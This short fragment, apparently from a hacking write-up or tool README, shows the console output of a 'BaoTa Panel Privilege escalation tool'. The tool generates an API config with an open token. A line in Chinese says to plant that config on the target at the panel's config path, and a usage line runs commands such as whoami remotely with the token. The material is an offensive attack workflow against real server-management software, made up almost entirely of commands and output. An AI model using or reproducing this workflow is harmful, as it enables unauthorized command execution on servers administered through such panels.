 ❯ python3 .\bt_panel_api.py -g
BaoTa Panel Privilege escalation tool
Author: https://github.com/Hzllaga
^__^
(oo)\_______
(__)\ )\/\
||----w |
|| ||
{"open": true, "token": "58feb067e8f0de8e84466acd6b46e239", "limit_addr": [" "]}
请保存在目标C:\BtSoft\panel\config\api.json
Usage: python bt_panel_api.py -u [URL] -t 58feb067e8f0de8e84466acd6b46e239 -c whoami
HACK之道